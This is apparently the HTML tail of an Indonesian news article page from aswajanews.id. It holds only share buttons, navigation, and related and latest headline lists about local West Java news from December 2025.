            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faswajanews.id%2Fjelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jelang+Perayaan+Natal+dan+Tahun+Baru+2022%2C+Tiga+Pilar+Rapatkan+Barisan&url=https%3A%2F%2Faswajanews.id%2Fjelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan%2F&via=aswajanews" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/&amp;media=https://aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg&description=Jelang+Perayaan+Natal+dan+Tahun+Baru+2022%2C+Tiga+Pilar+Rapatkan+Barisan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jelang+Perayaan+Natal+dan+Tahun+Baru+2022%2C+Tiga+Pilar+Rapatkan+Barisan %0A%0A https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://aswajanews.id/jalin-kedekatan-dengan-ulama-kapolres-brebes-silaturahmi-ke-kh-abdul-wahid/">Jalin Kedekatan dengan Ulama, Kapolres Brebes Silaturahmi ke KH Abdul Wahid</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://aswajanews.id/kyai-amari-ulama-penyebar-agama-islam-di-pantura-brebes/">Kyai Amari Ulama Penyebar Agama Islam di Pantura Brebes</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aswajanews.id/author/redaksi/">Anas Nasikhin</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ARTIKEL TERKAIT</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">DARI PENULIS</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/viral-penghinaan-suku-sunda-wali-kota-bandung-farhan-jangan-terprovokasi-serahkan-pada-hukum/"  rel="bookmark" class="td-image-wrap " title="Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!" ><img class="entry-thumb" src="" alt="" title="Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A388239B-6B0F-401B-89C5-5DE7C165DF65.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A388239B-6B0F-401B-89C5-5DE7C165DF65.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/viral-penghinaan-suku-sunda-wali-kota-bandung-farhan-jangan-terprovokasi-serahkan-pada-hukum/"  rel="bookmark" title="Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!">Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/kkn-uin-gus-dur-sukses-dongkrak-program-lingkungan-bank-sampah-hidup-magot-bangkit-lagi/"  rel="bookmark" class="td-image-wrap " title="KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi" ><img class="entry-thumb" src="" alt="" title="KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/66ACA3D0-C543-4019-A286-6895B7BC3132.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/66ACA3D0-C543-4019-A286-6895B7BC3132.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kkn-uin-gus-dur-sukses-dongkrak-program-lingkungan-bank-sampah-hidup-magot-bangkit-lagi/"  rel="bookmark" title="KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi">KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/"  rel="bookmark" class="td-image-wrap " title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" ><img class="entry-thumb" src="" alt="" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/5D764B1E-74C3-4661-B448-E9D271F90E4E.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/5D764B1E-74C3-4661-B448-E9D271F90E4E.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/"  rel="bookmark" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu">Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/geruduk-sampah-paguyuban-siliwangi-majakuning-dan-warga-sunia-bersihkan-kawasan-tngc-gunung-ciremai/"  rel="bookmark" class="td-image-wrap " title="“Geruduk Sampah!” Paguyuban Siliwangi Majakuning dan Warga Sunia Bersihkan Kawasan TNGC Gunung Ciremai" ><img class="entry-thumb" src="" alt="" title="“Geruduk Sampah!” Paguyuban Siliwangi Majakuning dan Warga Sunia Bersihkan Kawasan TNGC Gunung Ciremai" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/69BE107C-D66B-4926-99E7-914735421AF0.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/69BE107C-D66B-4926-99E7-914735421AF0.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/geruduk-sampah-paguyuban-siliwangi-majakuning-dan-warga-sunia-bersihkan-kawasan-tngc-gunung-ciremai/"  rel="bookmark" title="“Geruduk Sampah!” Paguyuban Siliwangi Majakuning dan Warga Sunia Bersihkan Kawasan TNGC Gunung Ciremai">“Geruduk Sampah!” Paguyuban Siliwangi Majakuning dan Warga Sunia Bersihkan Kawasan TNGC Gunung Ciremai</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/panji-kholifatullah-menang-telak-suara-masyarakat-tegalgirang-menggema-di-tps/"  rel="bookmark" class="td-image-wrap " title="Panji Kholifatullah Menang Telak! Suara Masyarakat Tegalgirang Menggema di TPS" ><img class="entry-thumb" src="" alt="" title="Panji Kholifatullah Menang Telak! Suara Masyarakat Tegalgirang Menggema di TPS" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A9383011-E718-4587-A62E-188F82775AA0.jpeg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A9383011-E718-4587-A62E-188F82775AA0.jpeg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/panji-kholifatullah-menang-telak-suara-masyarakat-tegalgirang-menggema-di-tps/"  rel="bookmark" title="Panji Kholifatullah Menang Telak! Suara Masyarakat Tegalgirang Menggema di TPS">Panji Kholifatullah Menang Telak! Suara Masyarakat Tegalgirang Menggema di TPS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aswajanews.id/kasus-korupsi-pemkot-bandung-wawali-erwin-dan-legislator-ra-dijerat-pasal-pidana-berat/"  rel="bookmark" class="td-image-wrap " title="Kasus Korupsi Pemkot Bandung: Wawali Erwin dan Legislator RA Dijerat Pasal Pidana Berat" ><img class="entry-thumb" src="" alt="" title="Kasus Korupsi Pemkot Bandung: Wawali Erwin dan Legislator RA Dijerat Pasal Pidana Berat" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/25CD4D4E-1A20-4FB0-93D4-D7ED93913DBB.webp?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/25CD4D4E-1A20-4FB0-93D4-D7ED93913DBB.webp?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kasus-korupsi-pemkot-bandung-wawali-erwin-dan-legislator-ra-dijerat-pasal-pidana-berat/"  rel="bookmark" title="Kasus Korupsi Pemkot Bandung: Wawali Erwin dan Legislator RA Dijerat Pasal Pidana Berat">Kasus Korupsi Pemkot Bandung: Wawali Erwin dan Legislator RA Dijerat Pasal Pidana Berat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-full-cell td-block-color-style-5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">Terkini</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/viral-penghinaan-suku-sunda-wali-kota-bandung-farhan-jangan-terprovokasi-serahkan-pada-hukum/"  rel="bookmark" class="td-image-wrap " title="Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!" ><img class="entry-thumb" src="" alt="" title="Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A388239B-6B0F-401B-89C5-5DE7C165DF65.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A388239B-6B0F-401B-89C5-5DE7C165DF65.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/viral-penghinaan-suku-sunda-wali-kota-bandung-farhan-jangan-terprovokasi-serahkan-pada-hukum/"  rel="bookmark" title="Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!">Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T20:00:26+07:00" >12 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kkn-uin-gus-dur-sukses-dongkrak-program-lingkungan-bank-sampah-hidup-magot-bangkit-lagi/"  rel="bookmark" class="td-image-wrap " title="KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi" ><img class="entry-thumb" src="" alt="" title="KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/66ACA3D0-C543-4019-A286-6895B7BC3132.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/66ACA3D0-C543-4019-A286-6895B7BC3132.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kkn-uin-gus-dur-sukses-dongkrak-program-lingkungan-bank-sampah-hidup-magot-bangkit-lagi/"  rel="bookmark" title="KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi">KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup,...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T15:37:36+07:00" >12 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/"  rel="bookmark" class="td-image-wrap " title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" ><img class="entry-thumb" src="" alt="" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/5D764B1E-74C3-4661-B448-E9D271F90E4E.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/5D764B1E-74C3-4661-B448-E9D271F90E4E.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/"  rel="bookmark" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu">Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T06:55:56+07:00" >12 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/geruduk-sampah-paguyuban-siliwangi-majakuning-dan-warga-sunia-bersihkan-kawasan-tngc-gunung-ciremai/"  rel="bookmark" class="td-image-wrap " title="“Geruduk Sampah!” Paguyuban Siliwangi Majakuning dan Warga Sunia Bersihkan Kawasan TNGC Gunung Ciremai" ><img class="entry-thumb" src="" alt="" title="“Geruduk Sampah!” Paguyuban Siliwangi Majakuning dan Warga Sunia Bersihkan Kawasan TNGC Gunung Ciremai" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/69BE107C-D66B-4926-99E7-914735421AF0.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/69BE107C-D66B-4926-99E7-914735421AF0.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/geruduk-sampah-paguyuban-siliwangi-majakuning-dan-warga-sunia-bersihkan-kawasan-tngc-gunung-ciremai/"  rel="bookmark" title="“Geruduk Sampah!” Paguyuban Siliwangi Majakuning dan Warga Sunia Bersihkan Kawasan TNGC Gunung Ciremai">“Geruduk Sampah!” Paguyuban Siliwangi Majakuning dan Warga Sunia Bersihkan Kawasan TNGC...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T22:22:10+07:00" >11 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kh-labib-shodiq-suchaimi-pesantren-adalah-penjaga-republik-indonesia/"  rel="bookmark" class="td-image-wrap " title="KH Labib Shodiq Suchaimi: Pesantren adalah Penjaga Republik Indonesia" ><img class="entry-thumb" src="" alt="" title="KH Labib Shodiq Suchaimi: Pesantren adalah Penjaga Republik Indonesia" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/EEEAAEE6-5CEC-4E9D-959B-D8ECE1111AD4.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/EEEAAEE6-5CEC-4E9D-959B-D8ECE1111AD4.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kh-labib-shodiq-suchaimi-pesantren-adalah-penjaga-republik-indonesia/"  rel="bookmark" title="KH Labib Shodiq Suchaimi: Pesantren adalah Penjaga Republik Indonesia">KH Labib Shodiq Suchaimi: Pesantren adalah Penjaga Republik Indonesia</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/pendidikan/" class="td-post-category">Pendidikan</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T18:40:20+07:00" >11 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/panji-kholifatullah-menang-telak-suara-masyarakat-tegalgirang-menggema-di-tps/"  rel="bookmark" class="td-image-wrap " title="Panji Kholifatullah Menang Telak! Suara Masyarakat Tegalgirang Menggema di TPS" ><img class="entry-thumb" src="" alt="" title="Panji Kholifatullah Menang Telak! Suara Masyarakat Tegalgirang Menggema di TPS" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A9383011-E718-4587-A62E-188F82775AA0.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A9383011-E718-4587-A62E-188F82775AA0.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/panji-kholifatullah-menang-telak-suara-masyarakat-tegalgirang-menggema-di-tps/"  rel="bookmark" title="Panji Kholifatullah Menang Telak! Suara Masyarakat Tegalgirang Menggema di TPS">Panji Kholifatullah Menang Telak! Suara Masyarakat Tegalgirang Menggema di TPS</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T17:15:01+07:00" >11 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kasus-korupsi-pemkot-bandung-wawali-erwin-dan-legislator-ra-dijerat-pasal-pidana-berat/"  rel="bookmark" class="td-image-wrap " title="Kasus Korupsi Pemkot Bandung: Wawali Erwin dan Legislator RA Dijerat Pasal Pidana Berat" ><img class="entry-thumb" src="" alt="" title="Kasus Korupsi Pemkot Bandung: Wawali Erwin dan Legislator RA Dijerat Pasal Pidana Berat" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/25CD4D4E-1A20-4FB0-93D4-D7ED93913DBB.webp?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/25CD4D4E-1A20-4FB0-93D4-D7ED93913DBB.webp?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kasus-korupsi-pemkot-bandung-wawali-erwin-dan-legislator-ra-dijerat-pasal-pidana-berat/"  rel="bookmark" title="Kasus Korupsi Pemkot Bandung: Wawali Erwin dan Legislator RA Dijerat Pasal Pidana Berat">Kasus Korupsi Pemkot Bandung: Wawali Erwin dan Legislator RA Dijerat Pasal...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T16:31:14+07:00" >11 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/desa-lebakmuncang-salurkan-makanan-tambahan-untuk-31-ibu-hamil/"  rel="bookmark" class="td-image-wrap " title="Desa Lebakmuncang Salurkan Makanan Tambahan untuk 31 Ibu Hamil" ><img class="entry-thumb" src="" alt="" title="Desa Lebakmuncang Salurkan Makanan Tambahan untuk 31 Ibu Hamil" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/0EFED13A-BE83-403A-B856-73C3ECB1D41A.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/0EFED13A-BE83-403A-B856-73C3ECB1D41A.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/desa-lebakmuncang-salurkan-makanan-tambahan-untuk-31-ibu-hamil/"  rel="bookmark" title="Desa Lebakmuncang Salurkan Makanan Tambahan untuk 31 Ibu Hamil">Desa Lebakmuncang Salurkan Makanan Tambahan untuk 31 Ibu Hamil</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/pelayanan-publik/" class="td-post-category">Pelayanan Publik</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T20:54:10+07:00" >10 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kejati-jabar-gelar-rakerda-2025-bahas-proyeksi-anggaran-hingga-capaian-kinerja/"  rel="bookmark" class="td-image-wrap " title="Kejati Jabar Gelar Rakerda 2025, Bahas Proyeksi Anggaran hingga Capaian Kinerja" ><img class="entry-thumb" src="" alt="" title="Kejati Jabar Gelar Rakerda 2025, Bahas Proyeksi Anggaran hingga Capaian Kinerja" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/3522AAE9-BD60-4F85-8AB3-FF38655FD0F9.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/3522AAE9-BD60-4F85-8AB3-FF38655FD0F9.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kejati-jabar-gelar-rakerda-2025-bahas-proyeksi-anggaran-hingga-capaian-kinerja/"  rel="bookmark" title="Kejati Jabar Gelar Rakerda 2025, Bahas Proyeksi Anggaran hingga Capaian Kinerja">Kejati Jabar Gelar Rakerda 2025, Bahas Proyeksi Anggaran hingga Capaian Kinerja</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T20:10:02+07:00" >10 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/disnakkan-ciamis-pacu-swasembada-pangan-revitalisasi-kolam-bbi-pamarican-dengan-teknologi-geo-membran/"  rel="bookmark" class="td-image-wrap " title="Disnakkan Ciamis Pacu Swasembada Pangan, Revitalisasi Kolam BBI Pamarican dengan Teknologi Geo Membran" ><img class="entry-thumb" src="" alt="" title="Disnakkan Ciamis Pacu Swasembada Pangan, Revitalisasi Kolam BBI Pamarican dengan Teknologi Geo Membran" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/EA9B5992-6D57-4BF0-81B6-A22A1568E264.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/EA9B5992-6D57-4BF0-81B6-A22A1568E264.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/disnakkan-ciamis-pacu-swasembada-pangan-revitalisasi-kolam-bbi-pamarican-dengan-teknologi-geo-membran/"  rel="bookmark" title="Disnakkan Ciamis Pacu Swasembada Pangan, Revitalisasi Kolam BBI Pamarican dengan Teknologi Geo Membran">Disnakkan Ciamis Pacu Swasembada Pangan, Revitalisasi Kolam BBI Pamarican dengan Teknologi...</a></h3>            <div class="meta-info">
